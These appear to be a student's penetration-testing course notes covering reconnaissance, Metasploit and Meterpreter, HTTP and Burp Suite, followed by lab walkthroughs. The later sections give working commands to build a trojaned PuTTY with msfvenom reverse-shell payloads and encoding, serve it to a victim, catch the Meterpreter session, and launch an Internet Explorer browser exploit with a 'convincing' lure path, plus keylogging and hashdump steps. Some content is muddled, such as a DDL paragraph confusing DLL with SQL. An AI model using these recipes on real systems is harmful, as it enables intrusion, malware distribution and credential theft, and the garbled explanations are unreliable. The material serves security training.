**Windows password are stored as NTLM windows new technology hash LAN manager -> go to chrome -> crack that pwd**



**Story so Far :**

**Manual scanning ->**

**S-1 Nmap scan gave us no.of host and their status**

**S-2 Port enumeration : to check what all ports are open**

**S-3 Os detection -> it gave us info about OS**

**S-4 Service version /banner grabbing -> it gave us infor about server**

**Automatic ->**

**S-1 Nessus scan gave us vulnerabilities code**

**S-2 Vulnerability code was searched on CVE site**

**S-3 Exploit code from internet**

**S-4 Compiled at debian with gcc**

**S-5 We got the shell of victim**

**There were three drawbacks :**

1. **Internet code : can contain malicious content**
2. **When we disconnected victim shell it gets shutdown and it generated log which indicated that someone else has logged in**
3. **System user login : cmd system user don’t allow**

**Metasploit:**

**A Metasploit penetration test begins with the information gathering phase, wherein Matsploit integrates with various reconnaissance tools like Nmap, SNMP scanning, and Windows patch enumeration, and Nessus to find the vulnerable spot in your system. Once the weakness is identified, choose an exploit and payload to penetrate the chink in the armor. If the exploit is successful, the payload gets executed at the target, and the user gets a shell to interact with the payload. One of the most popular payloads to attack Windows systems is Meterpreter – an in-memory-only interactive shell. Once on the target machine, Metasploit offers various exploitation tools for privilege escalation, packet sniffing, pass the hash, keyloggers, screen capture, plus pivoting tools. Users can also set up a persistent backdoor if the target machine gets rebooted.**

#### Metasploit Shell Types

* **Bind Shell – here, the target machine opens up a listener on the victim machine, and then the attacker connects to the listener to get a remote shell. This type of shell is risky because anyone can connect to the shell and run the command.**
* **Reverse Shell – here, the headset runs on the attacker, and the target system is connected to the attacker using a shell. Reverse shells can solve problems that are caused by bind shells.**

**Meterpreter :**

**Meterpreter allows hackers to access the target's system by running an invisible shell. It is used to establish a communication channel on the target machine. Meterpreter is famous among pen testers because of its power and versatility. Due to these qualities, the bad actors are attracted to them. Meterpreter contains all the basic features which are contained in the penetration testing tool. The features include profiling the network, running executables, access to the command shell, sending and receiving files. These are not the only features of meterpreter, and it can do many more things. A few of its capabilities are post forwarding, taking screenshots, privilege escalation, and keylogging. Using the in-memory DDL injection, meterpreter is deployed. Meterpreter creates no new processes, writes nothing to disk, and it resides entirely in memory. Instead, it injects itself into compromised processes from which it can migrate from one to other running processes as necessary. The forensic footprint of the attack is very less as a result.**

**Meterpreter working :**

**The hacker sends the first-stage payload to the target computer when a system is compromised. Meterpreter is connected back by this payload. Then it sends a second DLL injection, which is followed by DLL of the meterpreter server. Using the meterpreter session, client-server communication and a socket are established. It is encrypted, and this is the best part of this session. Due to this, confidentiality is provided. Hence, any network administrator may not sniff a session.**



**DDl:**

**Data Definition Language actually consists of the SQL commands that can be used to define the database schema. It simply deals with descriptions of the database schema and is used to create and modify the structure of database objects in the database. DDL is a set of SQL commands used to create, modify, and delete database structures but not data.**

**\*We migrated our port to windows explorer to be more stable.**

**Why :**

**Svchost is essential in the implementation of shared service processes, where a number of services can share a process in order to reduce resource consumption. Because of this it is unstable we move our service to windows explorer .**

**At last we exploited other payload as well keylogger , screenshot , hashdump , upload , pwd change , file delete**

**Keywords :**

**Nmap scan , shell , Nessus , MS03-026 , CVE , Metasploit , Meterpreter ,keylogger , bind , reverse bind shell , hashdump , svchost .**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*-\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**SDLC**

**Testing**

**Security**

**Code**

**Binary**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*-\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Penetration testing training :**

**DVWA : Damn vulnerable web application :**

**Mutillidae:**

**Webgoat**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*-\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Hypertext transfer protocol (HTTP)**

**Client server model**

**Request -response / request-reply model**

**Resources are identified by URI/URL**

**Assignment : diff b/w URL , URI,URN**

**HTTP version :**

**HTTP 0.9**

**HTTP 1.0 :**

**Requires one connection per resource**

**Disconnect immediately**

**HTTP 1.1**

**Reuse connection for multiple URI**

**HTTP 2.0**

**HTTP 3.0 : development phase**

**HTTP response code : header contains this code**

**1xx - informational**

**2xx - Success eg 200 ok**

**3xx redirection eg 302 moved temporarily**

**4xx client error eg 401 unauthorized : 403 forbidden**

**5xx server error**

**HTTP request method : 1.0**

**Get method : the parameter/data which we want to pass to server goes with URL**

**Eg Mumbai to Delhi flight**

**https://flight.yatra.com/air-search-ui/dom2/trigger?type=O&viewName=normal&flexi=0&noOfSegments=1&origin=DEL&originCountry=IN&destination=BOM&destinationCountry=IN&flight_depart_date=13%2F07%2F2023&ADT=1&CHD=0&INF=0&class=Economy&source=fresco-home&unqvaldesktop=22528273608**

**POST method : the parameter/data which we want to pass to server goes with body**

**Eg : Singapore to Tokyo**

**https://www.singaporeair.com/flightsearch/searchFlight.form#/booking**

**By default Get method is used :**

**Even if we send pwd by POST it will be visible on wireshark**

**HEAD : it is GET without body**

**Browser rendering :**

**HTTP request 1.1**

**Options : to check what all options does client have**

**Put : to upload file**

**Delete : to delete a file from server**

**Trace :Trace is used for debugging.**

**Connect : Connect is used with proxy**

**Generally server has GET , Post method , to know we need to send request with options**

**HTTP authentication :**

**The uname and pwd are form based authentication , http is not responsible eg nagios a popup appears for http authentication .**

**Basic and Digest both are same differnece is of algorithm they use**

**Web Proxy :**

**In wireshark we cant edit header hence we will use**

**Burpsuite :**

**With the help of this we will enable proxy**

**Burp Suite is an integrated platform for performing security testing of web applications.**

**Chrome -> manual proxy ->**

**Add Address 127.0.0.1 add port**

**Go to burpsuite proxy and check port**

**Now whatever we will browse will go from here check on burpsuite :**

**2nd step -> to stop traffic at burpsuite itself**

**Click on Intercept**

**Go to source code -> edit changes and check**

**Testing site : 192.168.1.251/was/request_methods/post/01/post1.php**

**Testing site : 192.168.1.251/was/request_method/get/0x**

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*-\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**Trojan :**

**Bad software under cover of good software : We have created a trojaned putty and uploaded in file when they have accessed that putty it looks good to victim but he has also given us access to his shell. It Is example of application reverse tcp .**

**Kali : 2022 and windows 10 /7**

**At kali :**

**#mkdir trojan**

**#cd trojan**

**#wget <https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe>**

**#tar zxf ……**

**#msfvenom -a x86 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost-192.168.80. lport-4444 -e x86/shikata_ga_nai -I 3 -b “\x00” -f exe -o puttyX.exe**

**Or**

**#msfvenom -p windows/meterpreter/reverse_tcp lhost-192.168.80.144 lport-4444 -f exe -o omgputty.exe**

**-a : architecture I.e x86**

**--platform windows**

**-x : source putty.exe**

**-k : keep the original features**

**-p : payload**

**-e : encoding standard is shikata_ga_nai**

**-i : iteration no .of encoding**

**-b : bad character : characters to avoid**

**-o : output**



**#cp omgputty.exe /var/www/html**

**#rm /var/www/html/index.html**

**#systemctl start apache2**

**Go to victim windows and search on browser kali ip**



**At kali :**

**root#msfconsole**

**msf5>Search MS03-026**

**msf5>use exploit/multi/handler**

**msf5exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp**

**msf5exploit(multi/handler)> set LHOST own kali ip**

**msf5exploit(multi/handler)>set LPORT 4444**

**msf5exploit(multi/handler)> exploit**

**meterpreter > background ( *to move this attack into background so that we can launch another attack )***





**At victim side : putty is downloaded**



**Aurora attack: Browser vulnerability :**

**Machines : Kali + win 7**

**At Kali :**

**#msfconsole**

**#search MS11_003**

**msf6exploit(multi/handler) >use exploit/windows/browser/ms11_003_ie_css_import**

**msf6exploit(multi/handler) >session -l**

**msf6(..path…)>set payload**

**msf6(..path…)>set PAYLOAD payload/windows/meterpreter/reverse_tcp**

**msf6(..path…)>set LHOST attacker ip**

**msf6(..path…)>set SRVHOST 192.168.80.132**

**msf6(..path…)>set URIPATH *any convencing name***



**msf6(..path…)> set obfuscate false *obfuscate : source code encryption***

**msf6(..path…)> exploit**





**To interact :**

**msf6(..path…)> session -i**

